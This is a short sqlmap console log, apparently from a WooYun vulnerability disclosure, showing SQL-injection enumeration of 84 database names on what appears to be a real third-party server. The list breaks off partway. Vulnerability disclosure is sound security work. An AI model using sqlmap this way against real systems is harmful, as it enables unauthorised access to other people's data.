 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
[11:02:34] [INFO] retrieved: tscwdb100595
[11:02:34] [INFO] retrieved: village-levelmajor
[11:02:34] [INFO] retrieved: village-levelmajor4
available databases [84]:
[*] cw_database
[*] cw_databasecomm4
[*] information_schema
[*] mysql
[*] test
[*] tscw_database
[*] tscwdb100497
[*] tscwdb100520
[*] tscwdb100521
[*] tscwdb100522
[*] tscwdb100523
[*] tscwdb100524
[*] tscwdb100525
[*] tscwdb100526
[*] tscwdb100527
[*] tscwdb100528
[*] tscwdb100529
[*] tscwdb100530
[*] tscwdb100531
[*] tscwdb100532
[*] tscwdb100533
[*] tscwdb100534
[*] tscwdb100535
[*] tscwdb100536
[*] tscwdb100537
[*] tscwdb100538
[*] tscwdb100539
[*] tscwdb100540
[*] tscwdb100541
[*] tscwdb100542
www.wooyun.org